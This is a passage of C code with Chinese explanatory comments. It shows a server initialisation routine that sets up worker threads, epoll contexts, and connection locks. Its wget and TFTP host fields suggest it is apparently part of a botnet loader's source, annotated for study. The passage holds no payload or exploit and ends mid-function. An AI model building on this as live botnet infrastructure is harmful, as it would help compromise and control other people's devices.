 struct server *server_create(uint8_t threads, uint8_t addr_len, ipv4_t *addrs, uint32_t max_open, char *wghip, port_t wghp, char *thip)
{
    // 初始输入参数threads为sysconf(_SC_NPROCESSORS_ONLN),也就是获取CPU的核数，也是之后开启worker线程的个数
    // max_open是1024*64。为最大的接受连接的个数
    struct server *srv = calloc(1, sizeof (struct server));
    struct server_worker *workers = calloc(threads, sizeof (struct server_worker));
    int i;

    // Fill out the structure
    srv->bind_addrs_len = addr_len;
    srv->bind_addrs = addrs;
    srv->max_open = max_open;
    srv->wget_host_ip = wghip;
    srv->wget_host_port = wghp;
    srv->tftp_host_ip = thip;
    srv->estab_conns = calloc(max_open * 2, sizeof (struct connection *));
    srv->workers = calloc(threads, sizeof (struct server_worker));
    srv->workers_len = threads;

    if (srv->estab_conns == NULL)
    {
        printf("Failed to allocate establisted_connections array\n");
        exit(0);
    }

    // Allocate locks internally
    for (i = 0; i < max_open * 2; i++)
    {
        srv->estab_conns[i] = calloc(1, sizeof (struct connection));
        if (srv->estab_conns[i] == NULL)
        {
            printf("Failed to allocate connection %d\n", i);
            exit(-1);
        }
        pthread_mutex_init(&(srv->estab_conns[i]->lock), NULL); // 为每个控制连接的数据结构加锁
    }

    // Create worker threads
    for (i = 0; i < threads; i++)
    {
        struct server_worker *wrker = &srv->workers[i];

        wrker->srv = srv;
        wrker->thread_id = i;

        if ((wrker->efd = epoll_create1(0)) == -1)
        {
            printf("Failed to initialize epoll context. Error code %d\n", errno);
            free(srv->workers);
            free(srv);
            return NULL;
        }

        pthread_create(&wrker->thread, NULL, worker, wrker);    // 创建的工作线程
    }

    pthread_create(&srv->to_thrd, NULL, timeout_thread, srv);